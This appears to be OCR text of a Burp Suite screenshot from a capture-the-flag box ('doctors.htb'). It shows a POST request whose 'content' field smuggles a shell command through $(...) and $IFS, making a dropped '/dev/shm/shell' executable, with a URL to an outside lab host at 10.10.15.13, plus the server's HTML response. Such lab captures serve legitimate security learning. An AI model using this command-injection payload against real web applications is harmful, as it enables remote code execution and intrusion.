 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
2 × 3 × 4 × ...
Send Cancel < > Target: http://doctors.htb
Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 title=Passwd+Extract&content=http://10.10.15.13:8081/$(chmod$IFS'+x'$IFS'/dev/shm/shell')&
submit=Post
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Feb 2021 00:38:40 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
7 Connection: close
8 Content-Length: 3909
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16
17 <!-- Bootstrap CSS -->
18 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstra
19
20 <link rel="stylesheet" type="text/css" href="/static/main.css">
21
22
23 <title>
Doctor Secure Messaging - New Post
</title>
24
25 </head>
26 <body>
27 <header class="site-header">
28 <nav class="navbar navbar-expand-md navbar-dark bg-dark fixed-top">
29 <div class="container">
30 <a class="navbar-brand mr-4" href="/">Doctor Secure Messaging</a>
31 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#n
32 <span class="navbar-toggler-icon"></span>
33 </button>
34 <div class="collapse navbar-collapse" id="navbarToggle">
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (14)
Response Headers (7)
Ready
4,412 bytes | 794 millis